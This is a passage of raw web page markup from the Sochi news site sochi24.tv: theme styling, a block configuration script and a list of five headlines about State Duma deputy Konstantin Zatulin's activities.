.td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title 